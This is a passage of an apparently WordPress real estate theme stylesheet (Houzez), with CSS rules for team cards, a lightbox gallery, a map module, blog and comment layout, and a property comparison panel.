  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
}
.team-block:hover .team-caption-after {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.team-block > img {
  width: 100%;
}

.team-caption {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.team-caption-before {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), color-stop(55%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 55%, rgba(0, 0, 0, 0.8) 100%);
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.team-caption-before .team-caption-inner {
  bottom: 0;
}

.team-caption-after {
  background-color: rgba(255, 255, 255, 0.9);
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
}
.team-caption-after .team-caption-inner {
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.team-caption-after .team-name {
  color: #000;
}
.team-caption-after .team-name a {
  color: #000;
}
.team-caption-after .team-designation {
  color: #000;
}
.team-caption-after .team-designation a {
  color: #000;
}
.team-caption-after .team-social li a {
  color: #7f7f7f;
}

.team-caption-inner {
  position: absolute;
  left: 0;
  right: 0;
  padding: 15px 20px;
  text-align: center;
  max-height: 250px;
  overflow: auto;
}

.team-name {
  color: #fff;
}

.team-designation {
  color: #fff;
}

.team-description {
  color: rgba(0, 0, 0, 0.7);
}

.team-social {
  margin: 0 !important;
  padding: 0 !important;
  font-size: 0;
  list-style: none;
}
.team-social li {
  display: inline-block;
  margin-right: 6px;
}
.team-social li:last-child {
  margin: 0;
}
.team-social a {
  font-size: 16px;
  line-height: 16px;
  display: inline-block;
  vertical-align: middle;
  color: #fff;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .team-social a {
    font-size: 20px;
  }
}
.team-social a:hover {
  color: #4cc6f4;
}

/*START LIGHT BOX STYLE*/
#lightbox-popup-main {
  position: fixed;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  top: 0;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999999;
  overflow: hidden;
  visibility: hidden;
}

#lightbox-popup-main.active {
  overflow-x: hidden;
  overflow-y: auto;
  visibility: visible;
}

.lightbox-popup {
  position: relative;
  margin: 30px auto;
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
  /* mini phones and down */
}
.lightbox-popup .popup-inner {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
  background-color: #fff;
  position: relative;
  width: 100%;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  /* mini phones and down */
}
.lightbox-popup .popup-inner .expand-icon {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 18px;
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(45, 45, 45, 0.8);
  color: #fff;
  z-index: 10;
  cursor: pointer;
  text-align: center;
  font-family: "FontAwesome";
}
.lightbox-popup .popup-inner .expand-icon:before {
  content: "\f065";
}
.lightbox-popup .popup-inner .expand-icon:hover {
  font-size: 20px;
}
.lightbox-popup .popup-inner .expand-icon.compress {
  font-size: 20px;
}
.lightbox-popup .popup-inner .expand-icon.compress:before {
  content: "\f066";
}
.lightbox-popup .popup-inner .expand-icon.compress:hover {
  font-size: 18px;
}
@media (max-width: 767px) {
  .lightbox-popup .popup-inner {
    height: 100%;
  }
}
@media (max-width: 767px) {
  .lightbox-popup {
    position: absolute;
    width: 100% !important;
    height: 100%;
    margin: 0;
  }
}

.lightbox-left {
  float: left;
  width: 860px;
  position: relative;
  z-index: 10;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  /* mini phones and down */
  /* mini phones and down */
}
.lightbox-left .header-title {
  width: 100%;
  padding-right: 180px;
}
@media (max-width: 767px) {
  .lightbox-left {
    z-index: inherit;
  }
}
.lightbox-left .lightbox-close {
  display: none;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-left .lightbox-close {
    display: inline-block;
  }
}
.lightbox-left .show {
  display: inline-block !important;
}
@media (max-width: 767px) {
  .lightbox-left {
    height: 100%;
  }
}

.lightbox-right {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  background-color: #fff;
  z-index: 5;
  /* mini phones and down */
}
.lightbox-right .lightbox-header {
  background-color: #393939;
}
@media (max-width: 767px) {
  .lightbox-right {
    z-index: -1;
    top: 45px;
    width: 100%;
    height: calc(100% - 45px);
  }
}

.lightbox-right.in {
  z-index: 2;
}

.lightbox-header {
  width: 100%;
  height: 60px;
  background-color: #2d2d2d;
  position: relative;
  z-index: 1;
  /* mini phones and down */
}
.lightbox-header .header-title {
  padding-left: 20px;
  width: 100%;
}
.lightbox-header .header-title p {
  color: #fff;
  margin: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 92%;
  line-height: 60px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-header .header-title p {
    line-height: 45px;
  }
}
.lightbox-header .header-title img {
  margin-right: 10px;
  display: inline-block;
  vertical-align: middle;
  margin-top: -5px;
}
.lightbox-header .header-actions {
  position: absolute;
  right: 0;
  top: 0;
}
.lightbox-header .header-actions ul {
  font-size: 0;
}
.lightbox-header .header-actions li {
  margin: 0;
  line-height: 60px;
  padding: 0 20px;
  color: #575757;
  border-left: 1px solid #575757;
  font-size: 24px !important;
  /* mini phones and down */
}
.lightbox-header .header-actions li:hover {
  color: #fff;
}
.lightbox-header .header-actions li:focus {
  color: #fff;
}
.lightbox-header .header-actions li:active {
  color: #fff;
}
@media (max-width: 767px) {
  .lightbox-header .header-actions li {
    color: #fff;
    font-size: 18px !important;
    width: 50px;
    text-align: center;
    padding: 0;
  }
}
.lightbox-header .header-actions span {
  width: auto;
  height: auto;
  line-height: 100%;
  opacity: 1;
  background-color: transparent;
}
.lightbox-header .header-actions span:hover {
  background-color: transparent;
}
.lightbox-header .header-actions .lightbox-close {
  color: #fff;
}
.lightbox-header .header-actions .tooltip_left {
  right: 50px;
}
.lightbox-header .visible-xs {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .lightbox-header .visible-xs {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .lightbox-header {
    height: 45px;
    background-color: #000;
    border-bottom: 1px solid #575757;
  }
  .lightbox-header .header-actions li {
    line-height: 45px;
    font-size: 18px;
  }
  .lightbox-header .header-actions .share-btn {
    display: none;
  }
}

.gallery-area {
  background-color: #000;
  padding: 20px;
  position: relative;
  min-height: 566px;
  /* mini phones and down */
  /* mini phones and down */
}
.gallery-area .lightbox-slide {
  margin: 0;
  display: none;
  padding: 0;
}
.gallery-area .lightbox-slide img {
  width: auto;
  max-height: 600px;
  display: inline-block;
}
.gallery-area .gallery-inner {
  width: 100%;
  position: relative;
  left: 50%;
  top: 0;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  /* mini phones and down */
}
@media (max-width: 767px) {
  .gallery-area .gallery-inner {
    position: absolute;
    left: 50%;
    top: 44%;
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}
.gallery-area .owl-carousel .owl-item {
  text-align: center;
}
.gallery-area .owl-controls {
  margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  .gallery-area {
    min-height: inherit;
  }
}
@media (max-width: 767px) {
  .gallery-area {
    min-height: calc(100% - 45px);
    padding: 0 0 50px;
  }
}

.agent-area .form-small {
  padding: 20px;
}
.agent-area .agent-media .media-left a, .agent-area .agent-media .next-prev-block .media-right a, .next-prev-block .agent-area .agent-media .media-right a {
  width: 100px !important;
}

.lightbox-slide-nav {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  background-color: #000;
  border-top: 1px solid #4b4b4b;
}

.lightbox-arrow-left {
  float: left;
  border-right: 1px solid #4b4b4b !important;
}

.lightbox-arrow-right {
  float: right;
  border-left: 1px solid #4b4b4b !important;
}

.lightbox-arrow {
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: transparent;
  color: #fff;
  font-size: 24px;
  border: none;
  cursor: pointer;
  position: relative;
  z-index: 1;
}
.lightbox-arrow:hover {
  background-color: #00aeef;
}

.lightbox-nav-title {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 0 50px;
  line-height: 50px;
  color: #fff;
  text-align: center;
  margin: 0;
}

/*START HOUZEZ MAP MODULE*/
#houzez-gmap-main {
  position: relative;
  width: 100%;
  height: 550px;
}
#houzez-gmap-main .map-arrows-actions {
  font-size: 0;
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-next-prev-actions {
  font-size: 0;
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-zoom-actions {
  font-size: 0;
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 4;
}
#houzez-gmap-main .map-btn {
  cursor: pointer;
  display: inline-block;
  line-height: 29px;
  color: #fff;
  height: 30px;
  border: none;
  background: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.75);
  padding: 0 10px;
  font-weight: 500;
  font-size: 12px;
  vertical-align: middle;
  /* mini phones and down */
}
#houzez-gmap-main .map-btn:hover {
  background-color: rgba(76, 198, 244, 0.75);
}
#houzez-gmap-main .map-btn + .map-btn {
  margin-left: 3px;
}
@media (max-width: 481px) {
  #houzez-gmap-main .map-btn span {
    display: none;
  }
}
#houzez-gmap-main .map-search {
  height: 30px;
  width: 188px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 3px;
  border: none;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.75);
  color: #000;
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  top: 20px !important;
  left: 82px !important;
}
#houzez-gmap-main .open .dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.75);
}
#houzez-gmap-main .dropdown-menu {
  min-width: 74px;
  width: 74px;
  background-color: rgba(0, 0, 0, 0.75);
  border: none;
}
#houzez-gmap-main .dropdown-menu a {
  padding: 3px 10px;
  color: #fff;
  font-size: 12px;
}
#houzez-gmap-main .map-info-box {
  z-index: 4;
}

#houzez-gmap-main.fave-screen-fix #houzez-listing-map {
  height: 100%;
}
#houzez-gmap-main.fave-screen-fix #houzez-listing-map-vc {
  height: 100%;
}
#houzez-gmap-main.fave-screen-fix #listing-map {
  height: 100%;
}

.mapfull {
  position: fixed !important;
  height: 100% !important;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999999;
}
.mapfull #houzez-listing-map {
  height: 100% !important;
}

#houzez-listing-map-vc {
  height: 550px;
  position: relative;
}

#listing-map {
  height: 550px;
  position: relative;
}

#houzez-listing-map {
  height: 550px;
  width: 100%;
  position: relative;
}

.map-notfound {
  background-color: #fff;
  color: #434a54;
  margin: 0 auto;
  position: absolute;
  top: 20%;
  left: 50%;
  width: 280px;
  height: 78px;
  margin-left: -150px;
  text-align: center;
  padding-top: 30px;
  font-size: 20px;
  font-weight: 300;
  border-radius: 4px;
  opacity: .95;
  z-index: 101;
}

#houzez_ajax_container .map-notfound {
  position: relative;
  z-index: 1;
}

/*START 404 PAGE STYLE*/
.error-404-page {
  padding-top: 40px;
  /* mini phones and down */
}
.error-404-page h1, .error-404-page h4 {
  font-size: 40px;
  line-height: 40px;
}
.error-404-page p {
  font-size: 24px;
  line-height: 32px;
}
@media (max-width: 481px) {
  .error-404-page h1, .error-404-page h4 {
    font-size: 20px;
    line-height: 30px;
  }
  .error-404-page p {
    font-size: 16px;
    line-height: 24px;
  }
}

/*START BLOG PAGES STYLE*/
.article-main {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .article-main {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .article-main {
    margin-bottom: 30px;
  }
}

.blog-article + .blog-article {
  margin-top: 30px;
}
.blog-article .article-detail, .blog-article .comments-block {
  padding: 40px 48px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .blog-article .article-detail, .blog-article .comments-block {
    padding: 20px 28px;
  }
}
.blog-article .page-title {
  background-color: #fff;
  padding: 40px 48px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .blog-article .page-title {
    padding: 20px 28px;
  }
}

.page-main {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-main {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .page-main {
    margin-bottom: 30px;
  }
}

/*START SIMPLE PAGE STYLE*/
.article-media {
  text-align: center;
}

.article-detail, .comments-block {
  background-color: #fff;
  padding: 40px;
  /* mini phones and down */
}
.article-detail .article-title a, .comments-block .article-title a {
  color: #000;
}
.article-detail .article-title a:hover, .comments-block .article-title a:hover {
  color: #4cc6f4;
}
.article-detail p:last-child, .comments-block p:last-child {
  margin: 0;
}
.article-detail ul, .comments-block ul {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.article-detail ol, .comments-block ol {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-left: 50px;
}
.article-detail ol ul, .comments-block ol ul, .article-detail ol ol, .comments-block ol ol, .article-detail ul ul, .comments-block ul ul, .article-detail ul ol, .comments-block ul ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 30px;
}
.article-detail dt, .comments-block dt, .article-detail dd, .comments-block dd {
  line-height: 24px;
}
.article-detail dd, .comments-block dd {
  font-size: 16px;
}
@media (max-width: 767px) {
  .article-detail, .comments-block {
    padding: 20px;
  }
  .article-detail ul, .comments-block ul {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .article-detail ul ol, .comments-block ul ol {
    padding-left: 15px;
  }
  .article-detail ul ul, .comments-block ul ul {
    padding-left: 15px;
  }
  .article-detail ol, .comments-block ol {
    padding-left: 25px;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .article-detail ol ol, .comments-block ol ol {
    padding-left: 15px;
  }
  .article-detail ol ul, .comments-block ol ul {
    padding-left: 15px;
  }
}
.article-detail .gallery, .comments-block .gallery {
  margin-bottom: 20px;
}
.article-detail .pagination, .comments-block .pagination {
  padding: 0 !important;
}
.article-detail .pagination > li > a, .comments-block .pagination > li > a {
  background-color: #f9f9f9;
}
.article-detail .pagination > li > a:hover, .comments-block .pagination > li > a:hover {
  background-color: #eee;
}

.article-footer {
  border-top: 1px solid #e5e5e5;
  background-color: #fff;
  padding: 36px;
  /* mini phones and down */
}
.article-footer .author-meta {
  float: left;
}
.article-footer .article-footer-right {
  float: right;
  line-height: 36px;
}
.article-footer .meta-tags {
  margin: 0;
  list-style: none;
  font-size: 0;
}
.article-footer .meta-tags li {
  display: inline-block;
}
.article-footer .meta-tags a {
  display: block;
  padding: 4px 10px 5px 10px;
  background-color: #4cc6f4;
  color: #fff;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.article-footer .meta-tags a:hover {
  background-color: #0eaae5;
}
@media (max-width: 767px) {
  .article-footer {
    padding: 20px;
  }
  .article-footer .author-meta {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .article-footer .article-footer-right {
    width: 100%;
    text-align: center;
  }
}

.author-meta {
  margin: 0;
  list-style: none;
}
.author-meta li {
  display: inline-block;
  color: #959595;
  margin-right: 13px;
  /* mini phones and down */
}
.author-meta li:last-child {
  margin: 0;
}
.author-meta li i {
  margin-right: 4px;
}
@media (max-width: 767px) {
  .author-meta li {
    font-size: 12px;
  }
}
.author-meta .meta-image {
  margin-right: 10px;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .author-meta .meta-image {
    width: 30px;
    height: 30px;
  }
}
@media (max-width: 481px) {
  .author-meta .meta-image {
    display: none !important;
  }
}

.page-pagination a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 15px;
  line-height: 28px;
  margin: 0;
  text-transform: inherit;
  text-align: center;
}

.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}

.gallery-columns-2 .gallery-item {
  max-width: 48%;
  max-width: -webkit-calc(50% - 4px);
  max-width: calc(50% - 4px);
}

.gallery-columns-3 .gallery-item {
  max-width: 33%;
  max-width: -webkit-calc(33.33% - 4px);
  max-width: calc(33.33% - 4px);
}

.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(25% - 4px);
  max-width: calc(25% - 4px);
}

.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(20% - 4px);
  max-width: calc(20% - 4px);
}

.blog-section {
  border-bottom: 1px solid #e1e1e1;
  padding: 38px 0;
  /* mini phones and down */
}
.blog-section:last-child {
  border: none;
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .blog-section {
    padding: 25px 0;
  }
}

.next-prev-blog {
  margin: 0;
}
.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a, .next-prev-blog .media-right a {
  width: 46px;
  line-height: 25px;
  margin-top: 7px;
  color: #000;
  /* mini phones and down */
}
.next-prev-blog .media-left a:hover, .next-prev-blog .next-prev-block .media-right a:hover, .next-prev-block .next-prev-blog .media-right a:hover, .next-prev-blog .media-right a:hover {
  color: #4cc6f4;
}
.next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa, .next-prev-blog .media-right a .fa {
  font-size: 25px;
}
@media (max-width: 767px) {
  .next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a, .next-prev-blog .media-right a {
    width: 23px;
    margin: 0;
    line-height: 14px;
  }
  .next-prev-blog .media-left a .fa, .next-prev-blog .next-prev-block .media-right a .fa, .next-prev-block .next-prev-blog .media-right a .fa, .next-prev-blog .media-right a .fa {
    font-size: 20px;
  }
}
.next-prev-blog .media-left a, .next-prev-blog .next-prev-block .media-right a, .next-prev-block .next-prev-blog .media-right a {
  text-align: right;
}
.next-prev-blog .media-right a {
  text-align: left;
}
.next-prev-blog h3 a {
  color: #000;
}
.next-prev-blog h4 {
  padding: 0 !important;
}

.author-detail-block, .comments-block {
  padding-left: 20px;
  padding-right: 20px;
  /* mini phones and down */
}
.author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
  padding-right: 26px;
  /* mini phones and down */
}
.author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
  width: 60px;
}
.author-detail-block .media-left img, .comments-block .media-left img, .author-detail-block .next-prev-block .media-right img, .next-prev-block .author-detail-block .media-right img, .comments-block .next-prev-block .media-right img, .next-prev-block .comments-block .media-right img {
  width: 60px;
  height: 60px;
}
@media (max-width: 767px) {
  .author-detail-block .media-left, .comments-block .media-left, .author-detail-block .next-prev-block .media-right, .next-prev-block .author-detail-block .media-right, .comments-block .next-prev-block .media-right, .next-prev-block .comments-block .media-right {
    padding-right: 15px;
  }
  .author-detail-block .media-left figure, .comments-block .media-left figure, .author-detail-block .next-prev-block .media-right figure, .next-prev-block .author-detail-block .media-right figure, .comments-block .next-prev-block .media-right figure, .next-prev-block .comments-block .media-right figure {
    width: 45px;
  }
}
@media (max-width: 767px) {
  .author-detail-block, .comments-block {
    padding-left: 0;
    padding-right: 0;
  }
}

/*START COMPARE PANEL STYLE*/
.compare-panel {
  width: 240px;
  height: 100%;
  position: fixed;
  right: 0;
  top: 0;
  background-color: #fff;
  z-index: 1000;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.2);
}

.compare-panel.panel-open {
  -moz-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.panel-btn {
  padding: 0;
  position: absolute;
  border-radius: 0;
  font-size: 21px;
  height: 63px;
  left: -35px;
  top: 230px;
  width: 35px;
}

.compare-panel-header {
  padding: 20px 15px;
  border-bottom: 1px solid #f1f1f1;
}
.compare-panel-header .title {
  margin: 0;
  font-size: 16px;
  line-height: 22px;
  color: #777;
}

.compare-panel-body {
  padding: 30px;
}

.compare-thumb-main {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 20px;
}
.compare-thumb-main .compare-thumb {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
  height: 56px;
  width: 95px;
  float: left;
  margin-bottom: 10px;
}
.compare-thumb-main .thumb-inner-empty {
  height: 56px;
  width: 100%;
  float: left;
  margin-bottom: 10px;
  border: 2px dashed #ccc;
}
.compare-thumb-main .btn-trash {
  position: absolute;
  bottom: 7px;
  right: 12px;
  color: #fff;
  background: none;
  border: none;
  line-height: 14px;
}

/*START COMPARE PAGE STYLE*/
.compare-table-wrap {
  /* mini phones and down */
}
@media (max-width: 767px) {
  .compare-table-wrap {
    overflow-x: auto;
  }
  .compare-table-wrap .compare-table {
    width: 700px;
  }
}

.compare-table {
  /* mini phones and down */
  /* mini phones and down */
}
.compare-table .table-title {
  text-align: right;
  font-weight: 500;
  width: 200px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-table .table-title {
    width: 100px;
  }
}
@media (max-width: 767px) {
  .compare-table .table-title {
    width: 100px;
  }
}
.compare-table td, .compare-table .widget_calendar table th, .widget_calendar table .compare-table th {
  font-size: 14px;
}
.compare-table > thead > tr > th {
  padding-top: 0;
  background-color: transparent;
  color: #000;
  border: none;
}
.compare-table .tr-head {
  background-color: #064372 !important;
  color: #fff;
}
.compare-table .mark-yes {
  color: #39b54a;
}
.compare-table .mark-no {
  color: #f26c4f;
}
@media (min-width: 768px) and (max-width: 991px) {
  .compare-table {
    font-size: 12px;
  }
}
@media (max-width: 767px) {
  .compare-table {
    font-size: 12px;
  }
}

.compare-thumb {
  margin-bottom: 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .compare-thumb {
    margin-bottom: 10px;
  }
}

.compare-caption .compare-price {
  color: #00aeef;
}

.comments-block {
  padding: 0;
  margin: 0;
  background-color: transparent;
}
.comments-block .media-body .heading {
  margin-bottom: 5px;
}
.comments-block .media-body .subheading {
  color: #9b9b9b;
  font-size: 14px;
  line-height: 14px;
  margin: 0 0 13px;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media-body .subheading {
    font-size: 12px;
    line-height: 12px;
  }
}
.comments-block .media-body p {
  margin: 0 0 27px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media-body p {
    margin: 0 0 12px;
  }
}
.comments-block .media-body .reply {
  font-size: 16px;
  line-height: 16px;
  margin: 0;
  font-weight: 400;
  text-transform: inherit;
  text-align: inherit;
  /* mini phones and down */
}
.comments-block .media-body .reply .fa {
  margin-left: 4px;
  position: relative;
  top: 2px;
}
@media (max-width: 767px) {
  .comments-block .media-body .reply {
    font-size: 14px;
    line-height: 14px;
  }
}
.comments-block .media .media {
  margin-top: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .media .media {
    margin-top: 15px;
  }
}
.comments-block .children {
  padding-left: 87px;
  margin-top: 30px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .comments-block .children {
    padding-left: 30px;
    margin-top: 15px;
  }
}

.comment-navigation {
  padding-top: 38px;
  /* mini phones and down */
}
.comment-navigation .nav-previous {
  float: left;
}
.comment-navigation .nav-next {
  float: right;
}
@media (max-width: 767px) {
  .comment-navigation {
    padding-top: 25px;
  }
}

.bypostauthor {
  position: relative;
  overflow: visible;
  list-style: none;
  background-color: #fff;
  padding: 40px;
}
.bypostauthor .comment-banner {
  position: absolute;
  top: -5px;
  right: 20px;
  width: 30px;
  height: 41px;
  background-image: url("../images/comment-banner.png");
  background-position: center;
  background-repeat: no-repeat;
}
.bypostauthor .comment-respond {
  margin-top: 30px;
}

#transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals {
  background-color: #fff;
  cursor: pointer;
  text-align: center;
  float: left;
  clear: left;
  position: relative;
  white-space: nowrap;
  height: 40px;
  margin-bottom: 1px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation, #supermarkets, #schools, #libraries, #pharmacies, #hospitals {
    height: 30px;
  }
}
#transportation .icon, #supermarkets .icon, #schools .icon, #libraries .icon, #pharmacies .icon, #hospitals .icon {
  width: 40px;
  height: 40px;
  padding: 4px;
  position: relative;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation .icon, #supermarkets .icon, #schools .icon, #libraries .icon, #pharmacies .icon, #hospitals .icon {
    width: 30px;
    height: 30px;
  }
}
#transportation img, #supermarkets img, #schools img, #libraries img, #pharmacies img, #hospitals img {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation img, #supermarkets img, #schools img, #libraries img, #pharmacies img, #hospitals img {
    width: 15px;
  }
}
#transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
  height: 40px;
  line-height: 40px;
  position: absolute;
  top: 0;
  right: 0;
  -moz-transform: translate3d(48%, 0, 0);
  -o-transform: translate3d(48%, 0, 0);
  -ms-transform: translate3d(48%, 0, 0);
  -webkit-transform: translate3d(48%, 0, 0);
  transform: translate3d(48%, 0, 0);
  padding-right: 12px;
  padding-left: 16px;
  background-color: #fff;
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: -1;
  visibility: hidden;
  /* mini phones and down */
}
@media (max-width: 767px) {
  #transportation span, #supermarkets span, #schools span, #libraries span, #pharmacies span, #hospitals span {
    height: 30px;
    line-height: 30px;
  }
}
#transportation:hover span, #supermarkets:hover span, #schools:hover span, #libraries:hover span, #pharmacies:hover span, #hospitals:hover span {
  z-index: 1;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}
#transportation.active span, #supermarkets.active span, #schools.active span, #libraries.active span, #pharmacies.active span, #hospitals.active span {
  z-index: 1;
  -moz-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

/*START DOCUMENTATION PAGE STYLE*/
.document-page-top {
  text-align: center;
  padding: 110px 0;
  background-color: #d8d8d8;
}
.document-page-top form {
  width: 680px;
  margin: 0 auto;
}
.document-page-top form .form-group {
  margin-right: -5px;
  margin-left: -5px;
}
.document-page-top .form-control, .document-page-top .post-password-form input[type='password'], .post-password-form .document-page-top input[type='password'], .document-page-top input[type="text"].wpcf7-form-control,
.document-page-top input[type="email"].wpcf7-form-control,
